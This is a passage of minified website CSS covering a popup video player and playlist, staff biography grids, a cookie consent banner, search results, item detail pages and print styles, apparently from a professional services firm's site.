.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;background:#d8d8d8;border-top:5px solid #f0f0f0;border-bottom:5px solid #f0f0f0;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0px;border-left:2px solid #f0f0f0;border-right:3px solid #f0f0f0}a#playlistNext{right:0px;border-left:3px solid #f0f0f0;border-right:2px solid #f0f0f0}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:40px}.popupPlayerSidebar{position:absolute;z-index:0;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar .bioList
ul.results_list{display:block}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:relative;width:100% !important;height:auto !important}.popupPlayerSidebar>div{padding:5px
10px 5px 10px;font-size:0.8rem}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{font-size:1.2rem;margin-left:0px;margin-right:0px;padding:6px
0 0 0;font-weight:700}.popupPlayerSidebar
.bioList{margin-top:10px}.popupPlayerSidebar
.expandableHeading{margin:0;padding:0;background:none;border:none;color:#333;pointer-events:none}.popupPlayerSidebar .expandableHeading:hover{margin:0;padding:0;background:none;border:none;color:inherit;pointer-events:none}.popupPlayerWrapper
.position{color:#333}.itemMultimediaList{margin-top:70px}.itemMultimediaList.newsroomList{}.itemMultimediaList.newsroomList ul.results_list::after{display:none !important}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}.itemMultimediaList
.section{margin-bottom:5px}.itemMultimediaList
.title{--min-font-size:20;--max-font-size:24;color:#3E5866;font-weight:300;line-height:1.5}.itemMultimediaList .title
a{color:inherit}.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{content:''}.itemMultimediaList ul.results_list li,
.xrefMultimediaList ul li,
.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{flex-basis:calc(100%/3 - 20px);margin:20px
0}.itemMultimediaList
.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 30px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:310px}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{width:100%}#item_relatedsame ul li .photo
img{display:block;width:100%}.videomore{font-size:0.8rem}#item_relatedsame ul
li{margin-bottom:18px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{content:'';clear:both;display:block}#mainContent .xrefMultimediaList ul li .photo,
.itemMultimediaList ul.results_list li
.photo{position:relative;z-index:1;margin:0
0 10px 0;width:100%;max-width:545px}#subContent .xrefMultimediaList ul li .photo,
.xrefMultimediaList ul li
.photo{float:none}.xrefMultimediaList ul li .videomore,
.xrefMultimediaList ul li
.title{margin:20px
0 0 0}.xrefMultimediaList ul li
.title{--max-font-size:23;font-weight:600}.xrefMultimediaList ul li
.abstract{margin-top:15px;color:inherit}.xrefMultimediaList ul li:not(:hover,:focus-within) .abstract{color:var(--black)}#mainContent .xrefMultimediaList ul li .abstract
p{margin:0;padding:0}#mainContent .xrefMultimediaList ul li
.videomore{font-size:18px}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}.photo .triggerPopupPlayer,
.photo .triggerPopupPlayer
img{display:block;position:relative;max-width:100%}a.triggerPopupPlayer{border:none}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist ul li .photo a.triggerPopupPlayer
img{width:100%;object-fit:cover}.photo .triggerPopupPlayer::before,
.photo .triggerPopupPlayer::after{content:'';display:block;position:absolute;z-index:5;background:rgba(0,0,0,.3);box-shadow:0 0 2px 0 black;color:white;opacity: .85;transition:opacity 250ms linear}.photo .triggerPopupPlayer::before{bottom:20px;left:20px;width:80px;height:80px;border: .05em solid currentColor;border-radius:50%;box-sizing:border-box;transform:none}.photo .triggerPopupPlayer::after{bottom:52px;left:57px;transform:scale(2);width:0;height:0;background:none;border:solid transparent;border-left-color:currentColor;border-width:0.5em 0 0.5em 0.87em;box-shadow:none}.photo .triggerPopupPlayer:is(:hover, :focus-within)::before,
.photo .triggerPopupPlayer:is(:hover,:focus-within)::after{opacity:1;color:var(--slateblue)}@media all and (orientation: portrait){.popupPlayerWrapper{z-index:99999999;top:50%;left:50%;width:90vw;transform:translate(-50%, -50%)}}@media (min-width: 768px){.popupPlayerWrapper{border:12px
solid #cecece;border-radius:2px}.popupPlayerWrapper.inlinePlayer{display:block;height:100%;overflow:initial;padding-bottom:unset}.popupPlayerWrapper.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{width:75% !important;padding-bottom:unset}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{max-width:100%;height:25%}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{padding:12px
0 8px 0}.popupPlayerSidebar{z-index:10}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:absolute;width:25% !important;height:100% !important}}@media (min-width: 920px){.itemMultimediaList
ul.results_list{display:flex;flex-wrap:wrap;gap:30px;justify-content:space-between}.itemMultimediaList.newsroomList
ul.results_list{justify-content:flex-start}}@media (min-width: 1025px){#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 40px 0}}@media (max-width: 767px){.popupPlayerSidebar>div{padding:15px
10px 5px 10px}.popupPlayerSidebar .bioList
.photo{display:none}.popupPlayerSidebar .bioList
.info{padding:0px;text-align:left}.popupPlayerSidebar .bioList ul.results_list li:hover{background:#F7F7F7}}.bioList{margin:30px
auto 20px}.bioList>.results-criteria-wrapper{margin-bottom:20px}.bioList>.results-criteria-wrapper>div{padding:0
20px 0 0}ul.itemList .results_criteria,ul.results_criteria>li{list-style:none;margin-left:0;padding-left:0}ul.results_criteria>li{margin:10px
0}.bioList > .results-criteria-wrapper
button{align-self:flex-start}.bioList > .results-criteria-wrapper
a.removeCriteria{color:var(--burntorange)}.bioList
.reviseButton{margin-bottom:30px}.bioList ul.results_list,
.bioList ul.results_list>li{position:relative;list-style:none;margin:0;padding:0}.bioList
ul.results_list{display:grid;grid-gap:8px}.bioList
.photo{overflow:hidden}.bioList .photo
img{display:block;width:100%;height:auto;transition:all 250ms ease}.bioList ul.results_list
li{background:#F7F7F7}.bioList ul.results_list li:hover,
.bioList ul.results_list li:focus-within{background:#E1E1E1}.bioList ul.results_list li:hover .photo img,
.bioList ul.results_list li:focus-within .photo
img{transform:scale(1.05)}.bioList
.info{padding:25px
25px 35px;text-align:center;box-sizing:border-box}.bioList
.contact{display:flex;justify-content:center;letter-spacing:1px}.bioList
.title{margin-bottom:5px;font-weight:600;color:#333;--min-font-size:20;--max-font-size:22;line-height:1.25}.bioList
a{border:none !important}.bioList .title
a{color:inherit}.bioList
.position{margin-bottom:20px;text-transform:uppercase;font-weight:500;--min-font-size:13;--max-font-size:18;--flex-start:1200;--flex-end:1600;color:var(--darkpurple);line-height:1.25;letter-spacing:1px}.bioList .phone+.email::before{content:'|';margin:0
8px}.bioList
.office{margin-bottom:5px;line-height:1.25}.bioList .results_list a:not(:hover):not(:focus){color:inherit}.ajaxBioList{display:none}@media (min-width: 600px){.bioList
ul.results_list{grid-template-columns:repeat(2, 1fr)}.bioList
.info{padding:25px
35px 35px}}@media (min-width: 768px){.bioList>.results-criteria-wrapper{display:flex;justify-content:space-between;margin-bottom:0}}@media (min-width: 1024px){.bioList
ul.results_list{grid-template-columns:repeat(3, 1fr)}}@media (min-width: 1350px){.bioList:not(.shortList) ul.results_list{grid-template-columns:repeat(4,1fr)}}#bioSpotlights{padding-top:40px;margin-top:70px;border-top:1px solid #CCC}#bioSpotlights ul,
#bioSpotlights
li{margin:0;list-style:none}#bioSpotlights
li{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #ccc}#bioSpotlights
a{border:none}#bioSpotlights
.photo{max-width:244px}#bioSpotlights .photo
img{display:block;width:100%;height:auto}#bioSpotlights
.featuredtitle{margin:5px
0 15px;--min-font-size:20;--max-font-size:26}#bioSpotlights
.nametitle{overflow:hidden}#bioSpotlights .nametitle
.title{float:left}#bioSpotlights .nametitle .title+div::before{content:', '}@media (min-width: 768px){#bioSpotlights
li{display:flex}#bioSpotlights
.photo{width:auto;flex:0 0 244px;margin-right:80px}}#cookieBanner{display:none;position:fixed;z-index:9999;left:16px;right:16px;bottom:0;max-width:1100px;overflow:visible !important;margin:0
auto;padding:1rem 0px;color:white}#cookieBanner::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:rgba(0,0,0,.85)}#cookieBanner>div{position:relative}#cookieBanner>div>div{max-height:70vh;overflow:auto}#cookieBanner
p{margin:0
0 1em 0;padding:0;color:inherit;font-size:16px;line-height:26px}#cookieBanner>div>div>p{margin:1em
0}#cookieBanner
a{color:inherit;text-decoration:underline}#cookieBanner a:hover,
#cookieBanner a:focus{color:#1F488A}#cookieBanner p+p{margin-top: .8em}#cookieBanner div
button{display:flex;padding:14px
18px 14px 25px;margin:10px
10px 10px 0;background:none;border:1px
solid currentColor;border-radius:0;color:inherit;font-weight:300;font-size:16px;text-transform:uppercase;white-space:nowrap;cursor:pointer}#cookieBanner button:last-of-type{margin-right:0;background:black}#cookieBanner div button:after{content:'×';display:block;margin-left:18px;font-size:33px;line-height: .6}#cookieBanner #cookieManage::after{content:'›'}#cookieBanner button:hover,
#cookieBanner button:focus{background:white;color:black}@media (min-width: 920px){#cookieBanner{left:44px;right:44px}#cookieBanner>div{display:flex;justify-content:space-between;align-items:center}#cookieBanner>div>div{padding-right:40px}#cookieBanner
p{font-size:18px;line-height:28px}}@media (min-width: 1350px){#cookieBanner{left:80px;right:80px}}#cookieOptions{display:flex;justify-content:center;align-items:center;position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}#cookieOptions:not(.open){display:none}#cookieOptions>div{position:relative;width:calc(100vw - 40px);max-width:800px;max-height:calc(100vh - 120px);overflow:auto;padding:20px;background:white;border:8px
solid #999;box-sizing:border-box}#cookieOptions
h2{margin-bottom: .5em;padding:0}#cookieOptions div + div
h2{clear:both;float:left}#cookieOptions
.toggleGroup{float:right}#cookieOptions
p{clear:both;width:100%}.toggleGroup{position:relative;width:85px;height:28px;background:black;border-radius:14px;border:1px
dashed transparent;color:white}.toggleGroup
input{position:absolute;z-index: -1}.toggleGroup
label{display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;padding:0
45% 0 0;border-radius:inherit;font:inherit;font-size:14px;text-transform:uppercase}.toggleGroup:focus-within{border-color:white;text-decoration:underline}.toggleGroup label~label{padding:0
0 0 45%;color:#ccc;cursor:pointer}.toggleGroup :checked+label{pointer-events:none}.toggleGroup label~label:after{content:"";position:absolute;top:0;bottom:0;left:45%;width:55%;background-color:white;background-clip:content-box;border-radius:inherit;border:3px
dotted transparent;box-sizing:border-box;transition:all 150ms}.toggleGroup label~:checked+label:after{left:0;background-color:#ccc}.closeButton,.popupShareButton{position:absolute;top:4px;right:15px;width:0;height:0;overflow:hidden;padding:20px
20px 0 0;background-color:#ddd;border:2px
solid #fff;border-radius:50%;color:#999;font-size:0;cursor:pointer}.popupShareButton::after{content:"";opacity:0.35;position:absolute;top:0px;left:0px;width:20px;height:20px;background:#ddd url([data-uri]) center center no-repeat;background-size:13px}.popupShareButton:hover::after,.popupShareButton:focus::after{opacity:0.9}.closeButton::before,.closeButton::after{content:"";position:absolute;top:9px;left:3px;width:14px;height:3px;background-color:currentColor;transform:rotate(-45deg)}.closeButton::after{transform:rotate(45deg)}.closeButton:hover,.closeButton:focus{color:#262626}.acceptButton{position:absolute;top:15px;right:15px;padding:0.3vw 0.5vw;background-color:#ddd;border:2px
solid #fff;border-radius:3px;color:#333;text-transform:uppercase;cursor:pointer}.acceptButton:hover,.acceptButton:focus{background-color:green;color:#fff}@media (min-width: 768px){.closeButton,.popupShareButton{top:15px}}#emailPopup{display:flex;justify-content:center;align-items:center;position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;background:rgba(51, 51, 51, 0.7);transition:opacity .3s}#emailPopup:not(.open){opacity:0;pointer-events:none}#emailPopup>div{position:relative;background:white}#emailPopupContent{width:calc(100vw - 40px);max-width:800px;max-height:calc(100vh - 120px);overflow:auto;padding:20px;background:white;border:12px
solid #cecece;box-sizing:border-box}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons>*{display:inline-block;margin:10px;padding:4px
10px;width:auto;overflow:visible;background:var(--burntorange);border:none;color:#fff;font:inherit;text-transform:inherit;text-align:center;line-height:inherit;-webkit-font-smoothing:inherit;-webkit-appearance:none;cursor:pointer}#emailPopupClose{position:absolute;top: -12px;right: -12px}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:08px}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:10px}table.SITE_MAP td:nth-child(n+6){padding-left:20px}table.SITE_MAP
.v_separator{display:none}}#search
form{margin:0
0 2rem 0}#sp_class_search form
div{flex-basis:100%;width:100%}#sp_class_search
.search_text{display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start;margin:1em
0 0}#sp_class_search .search_text
input{display:block;height:auto;margin:0;vertical-align:bottom}#sp_class_search
#searchtext{flex-grow:1;flex-basis:0;width:100%;margin-right:1rem;border:1px
solid var(--bordergray);color:var(--black)}.searchOptionsWrapper
.customSelect{padding-top:20px;border:1px
solid var(--bordergray)}.searchOptionsWrapper select,
.searchOptionsWrapper .customSelect,
.searchOptionsWrapper .fsComboBox [role="textbox"]{color:var(--black)}#sp_class_search p.form-section-label{margin:1.5rem 0 0.5rem 0;padding:0;font-weight:bolder}#search div.form-section{margin-bottom:0}.search_section_wrapper{display:flex}#sp_class_search
.search_section_wrapper{flex-direction:column}#subContent
.search_section_wrapper{flex-direction:column}#sp_class_search .sections > div,
#sp_class_search .search_type>div>div{display:flex;align-items:center;padding:0
0 0.8rem .3rem}.search_section_wrapper input[type=radio],
.search_section_wrapper input[type=checkbox]{margin:0;padding:0}#sp_class_search
label{display:flex;align-content:center;align-items:flex-end;padding-top:1px;padding-left:0.5rem;font-size:1rem;line-height:1}#search
.SEARCH{margin:2.5rem 0 0 0}#search
#subContent{margin: .5rem 0 0 0;border:none}#search #subContent form>div>div{flex-basis:auto}#search #advSearchLink
a{color:#888}#search
.search_result_date{color:#888}.searchBioWrapper>div>div{flex-direction:column}@media (min-width: 768px){#sp_class_search
.search_text{flex-direction:row;align-items:stretch}#sp_class_search
#searchtext{width:auto}#sp_class_search
.search_section_wrapper{flex-direction:row}#search div.form-section{margin-bottom:0px}.searchBioWrapper>div>div{flex-direction:row}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}.result-items
p{margin-top:2px;margin-bottom:18px;padding-top:0;padding-bottom:0}.result-items
p.link{margin-bottom:0;padding-top:5px;padding-bottom:0}.section-header
h3{margin-top:2em;margin-bottom: .5em;padding:0;font-size:1.3rem}#search .view_more
a{position:relative}#search
.searchHeader{margin:0;padding:0;border-bottom:1px solid #a69e9d}#search #searchTabLinks
div{margin:0;padding:6px
0;border-top:1px solid #e9e9e9}#search #searchTabLinks .form-section-label{color:#000}#search #searchTabLinks,
#search #searchTabLinks
a{color:var(--burntorange)}#search #searchTabLinks a
span{color:var(--burntorange)}#search #searchTabLinks .form-section-label{margin-top:27px;border:none;font-weight:bold}#search #searchResultsFor
span{color:#000}#search
#searchResultsFor{margin:0
0 0.5rem 0;padding:0;color:#888}#search
#searchResultsForAlt{font-size:max(.7em, 15px)}#search
.searchOptionsWrapper{position:relative;width:400px}#search .searchOptionsWrapper,
#search
#searchOptions{display:inline-block;font-size:18px}#search
#searchOptions{min-width:400px}#search select:hover{cursor:pointer}.searchBioWrapper div.results_list>div{display:flex}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0}.searchBioWrapper .photo
img{width:220px;padding:0
32px 0 0}.searchBioWrapper
.divider{display:none;margin:18px
0;border-top:1px solid #a69e9d}.result-items>div,.result-items>p.excerpt{margin:0
0 32px;padding:0
0 32px;border-bottom:1px solid #a69e9d}table#fontReference{width:100%;margin:0
0 38px 0;font-size:80%;line-height:1}table#fontReference th,
table#fontReference
td{padding:6px
6px 6px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:var(--burntorange);color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}figure{margin: .5em 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5em .5em 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5em 1.5em}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5em auto}figure.image{display:table !important;padding:5px;background:transparent;border:1px
solid #ccc;box-sizing:border-box;text-align:center}figure.image
figcaption{clear:both;display:block !important;padding:5px;font-size:0.8rem}.nowrap{white-space:nowrap}#breadCrumb,
#breadCrumb
li{list-style:none;list-style-image:none;margin:0
0 0 1em;padding:0}#pageTools{position:absolute;top:10px;right:0;display:flex;color:#fff;align-items:center;text-transform:uppercase;font-size:14px;z-index:20}#pageTools
#pdfLink{margin:0
20px 0 30px}#pageTools
svg{display:block;height:25px;width:auto;fill:#fff}body.blackBannerItems #pageTools
svg{fill:var(--black)}body.blackBannerItems
#breadCrumb{color:var(--black)}#breadCrumb
li{display:block;float:left;padding-right: .25em;margin:0;font-size:inherit}#breadCrumb li:not(:last-child){margin-right:10px}#breadCrumb li
span{margin-left:10px}#breadCrumb
a{color:inherit;margin-left:10px}@media (min-width: 1024px){#pageTools{top:146px}}@media (min-width: 1440px){#pageTools{right: -50px}}@media (max-width: 767px){#breadCrumb{display:none}}.quoteList ul,
.quoteList
li{list-style:none;margin:0;padding:0}.quoteList
p{margin:0;padding:0}.quoteList
.attribution{font-size: .85em;text-align:right}
/* css/item-detail.css
 */
h1#contentPageTitle{margin:0
0 20px;--max-font-size:30;color:var(--slateblue);line-height:1.53}div.blog,div.publication,span.publication{font-style:italic}#itemImage{margin:20px
0;aspect-ratio:1019 / 405;overflow:hidden}#item_itempodcast{margin-top:30px}#itemImage
img{display:block;width:100%;height:100%;object-fit:cover}#itemContent{padding-bottom:40px;margin:20px
0 0 0}#itemContent
img{max-width:100%;height:auto}.iteminfo{margin-bottom:6px;font-size:18px;color:var(--darkpurple);font-weight:500;text-transform:uppercase;overflow:hidden}.iteminfo>div:not(:last-child){float:left;margin-right:12px}.bioList
.position{margin-bottom:0}.attachment_item>div{margin:0
0 6px 0}#subContent #report_hierarchy
ul.hierList{margin:0}#subContent #report_hierarchy ul.hierList
li{margin: .25em 0 0 1em}#report_hierarchy ul li>a{color:inherit}#report_hierarchy ul li.here>a{font-weight:700}#itemAuthors{overflow:hidden}#itemAuthors ul,
#itemAuthors
li{display:inline-block;margin:0;list-style:none;overflow:hidden}#itemAuthors>span{float:left;margin-right:5px}#itemAuthors
ul{}#itemAuthors
li{float:left}#itemAuthors li:not(:first-child)::before{content:',';margin-right:4px}.xrefMultimediaList{margin:50px
0}.reportNav{height:45px;text-transform:uppercase;margin-bottom:45px;margin-top:56px;font-size:18px;overflow:hidden}.reportNav
a{position:relative;display:block;padding-top:15px;line-height:1;height:44px;box-sizing:border-box;color:#767676}.reportNav a:is(:hover,:focus){border:none}.reportNav a::before{content:'';display:block;position:absolute;left:0;top:0;top:calc(50% - 24px);width:48px;height:48px;background:url([data-uri]) center no-repeat;background-size:43px;transform:rotate(90deg)}.reportNav a:is(:hover,:focus)::before{background:url([data-uri]) center no-repeat;background-size:43px}.reportNav
a.prev{float:left;padding-left:58px}.reportNav
a.next{float:right;padding-right:58px}.reportNav a.next::before{left:auto;right:0;transform:rotate(-90deg)}.attachment_wrapper{margin-bottom:30px}.attachment_wrapper
a{font-size:19px}#mainContent .itemSection
.newsList{margin-top:30px}#podcastSeries{margin-top:15px;font-size:18px}#podcastSeries
svg{display:inline-block;width:14px;height:auto}@media (min-width: 768px){.newsroomSpotlights.newsroomList
ul.results_list{display:grid;grid-template-columns:repeat(3, 1fr)}.newsroomSpotlights.newsroomList ul.results_list
li{width:auto}}@media (min-width: 920px){body.insights-reports
#banner{margin-bottom:100px}.reportNav:first-child{position:absolute;top: -70px;left:0;width:100%}}
/* css/print.css
 */
@media
print{html{min-width:0;width:100% !important;max-width:none;padding:0;margin:0;overflow-y:auto;overflow-x:auto;opacity:1;transform:none;transition:none}*{background:none !important;color:black;overflow:visible !important;height:auto !important;transition-delay:unset !important;transition:none !important;transform:none}.mobile,
#siteSearch,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#cookiePopup,
#jumpContent,
#jumpMenu,
#contentJump,
#pageJump,
#mainNav,
#navJump,
#searchJump,
#footer,
#navToggle,
#headerCareers,
#jumpPage,
.itemShareButton,
button.toggleExpand,
.view_more,
.mapit,
.photo .triggerPopupPlayer::before,form,#footer,video,#homeAnimation,#content::after,#alertMessage,#homeAnimation,#topNav,.toggleMore,.view_more,iframe,#preFooter,#topLinks,#upperIcons,#searchJump,#areaLinkNav,#practiceSearch,#cookieBanner{display:none !important}#content{margin:20px
0}p a,
a,
h1,
h2,
h3,
h4,
li,
ul li,
ol
li{color:#000 !important}h2.sectionTitle.isOpen,h2.sectionTitle{display:block !important}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none;color:#000 !important;padding:0}body,main{padding:0}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-after:avoid;page-break-after:avoid;break-after:avoid-page}#header{display:block !important;position:relative !important;clear:both !important;width:100% !important;margin-top:0px;margin-bottom:20px;padding:0;left:0 !important;top:0 !important;background-image:none;border-top:70px solid #fff !important;border-bottom:none !important;clear:both;box-shadow:none !important}.professionals-item
#header{margin-bottom:0 !important}#logo{display:block !important;top:0px;margin:15px
0 0 0 !important}#logo
svg{position:relative !important;top:0;left:0;padding-top:0;margin-left:0px;margin-top: -65px;max-width:230px;width:230px !important}#index:not(.scrolled):not(.siteSearchOpen) #header
#logo{display:block;opacity:1 !important;transition:none}body.scrolled
#header{box-shadow:none !important}#header::before{display:none}.body.startSwoosh #header .swoosh,.swoosh{display:none !important}#footer{display:none !important}#slide2
.ghostHeader{display:none}#homeMatters{padding-top:0px !important}#homeIntro{width:100%;clear:both;display:block}#homeSearchRight,#homeSearch{display:block !important;padding:0px}#homeSearchRight
h2{margin-top:15px !important}#homeSearch{margin-bottom:20px}#homeSearch
picture{float:left;width:48%;margin-right:12px}#homeSearchRight{width:48%;float:right;padding-right:10px}#homeIntro,#homeMatters{margin:0px
!important;width:100%;clear:both}.circleSpotlight,
.circleSpotlight
ul{bottom:0px !important;clear:both;width:100% !important;display:block;padding-top:20px !important;padding-left:0px !important}.circleSpotlight
li{display:block;width:32%;float:left;padding:0px;top:0px !important;min-height:130px}.matterSpotlight{clear:both}#capabilities-spotlights
h2{clear:both;width:100%;display:block}.matterSpotlight .title,
.matterSpotlight
.abstract{padding:0px}.matterSpotlight
.icons{display:none !important}.matterSpotlight .image img,
.matterSpotlight
.image{position:relative;top:0px !important}.matterSpotlight
ul{display:block;width:100%;clear:both}.matterSpotlight li
a{padding:0px
!important;margin:0px}.matterSpotlight .image::after{display:none}.matterSpotlight
.image{margin-bottom:6px;top:0 !important}.matterSpotlight
li{width:31% !important;float:left !important;margin-right:10px;display:block !important;top:0px !important;min-height:320px;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.matterSpotlight
.circle{position:relative;display:block !important;bottom:auto;left:0;margin-top:10px}.matterSpotlight a:hover .circle::before,
.matterSpotlight a:focus-within .circle::before,
.freeFormSpotlightSquare .circle a:hover::before,
.freeFormSpotlightSquare .circle a:focus::before,
.freeFormSpotlightcircle li:hover .image::before,
.freeFormSpotlightTableish li:hover .image::before,
.freeFormSpotlightcircle li:focus-within .image::before,
.freeFormSpotlightTableish li:focus-within .image::before,#homeCapabilities::before{display:none !important}#homeCapabilities{padding:0px}.slideIntro{width:100%;display:block;clear:both}.matterSpotlight ul
li{margin-top:0px !important}.matterSpotlight.startAnimation ul li,
.circleImageSpotlight.startAnimation ul li,
.circleSpotlight.startAnimation
li{transform:none;opacity:1;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}.circleSpotlight{position:relative !important;display:block;padding:0px;margin:0px}#homeCapabilitiesList li a
svg{display:none}.circleImageSpotlight .image::after{display:block;position:relative}.circleImageSpotlight .image
img{margin-bottom:10px}.circleImageSpotlight
.content{padding:0px}.circleImageSpotlight
ul{display:block;width:100%;clear:both}.circleImageSpotlight
li{float:left;width:31%;margin-right:10px;-webkit-column-break-after:avoid;page-break-after:avoid;break-after:avoid-page}.circleImageSpotlight
.content{display:block !important;position:relative;color:#000 !important;opacity:1 !important;left:0}.circleImageSpotlight .image::before,
.circleImageSpotlight li .image::after{display:none}.circleImageSpotlight
.image{display:block !important;clear:both !important;position:relative !important}.circleImageSpotlight{margin-top:0px}.circleImageSpotlight
li{display:block !important}.slideIntro{margin-top:20px}#slide1,#slide2,#slide3,#slide4,#slide5{clear:both;width:100%;display:block;left:0px !important;padding-top:0px !important;margin:0px
!important;-webkit-column-break-after:avoid !important;page-break-after:avoid !important;break-after:avoid-page !important}#slide3 .ghostHeader,.ghostHeader{display:none !important}#slide2 .slideIntro,
#slide4
.slideIntro{margin-bottom:20px !important}.newsroomSpotlights{clear:both;width:100%;display:block}.newsroomSpotlights
.title{color:#000 !important}.newsroomSpotlights li
a{padding:0px;border:0px}.newsroomSpotlights.gridSpotlights .image,
.xrefMultimediaList
.image{position:relative !important;display:block}.newsroomSpotlights.gridSpotlights li>a{padding:0px
!important}.newsroomSpotlights ul.results_list,
.xrefMultimediaList.gridSpotlights
ul.results_list{display:block;width:100%;clear:both}.newsroomSpotlights li a:hover *,
.newsroomSpotlights li a:focus
*{font-weight:normal !important}.circleImageSpotlight li:hover .content,
.circleImageSpotlight li:focus-within
.content{opacity:1 !important;display:block;clear:both;color:#000 !important}#insights .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-news .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-pressreleases .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-events .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-multimedia .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-reports .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n),
#insights-blogs .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n){min-height:510px;height:510px}#insights #mainContent,
#insights-news #mainContent,
#insights-pressreleases #mainContent,
#insights-events #mainContent,
#insights-multimedia #mainContent,
#insights-reports #mainContent,
#insights-blogs
#mainContent{width:100%;clear:both;display:block}.xrefMultimediaList .image::after{display:none}.newsroomSpotlights
ul{margin:0px}h1#contentPageTitle{font-size:28px !important}.newsroomList{width:100%;clear:both;display:block}.newsroomSpotlights ul.results_list li a,
#insights-multimedia .newsroomSpotlights.newsroomList ul.results_list li:nth-child(1n){min-height:auto !important}#insights-multimedia
h2{clear:both;width:100%;display:block}.newsroomSpotlights.newsroomList
ul.results_list{display:block;width:100%;clear:both}.newsroomSpotlights.newsroomList ul.results_list
li{width:31%;margin-right:8px !important;float:left;min-height:300px}.newsroomSpotlights.newsroomList ul.results_list li:nth-child(3n){clear:right}.newsroomSpotlights ul.results_list
li{width:31%;margin-right:8px !important;float:left;min-height:300px}.newsroomSpotlights ul.results_list li:nth-child(3n){clear:right}.newsroomSpotlights
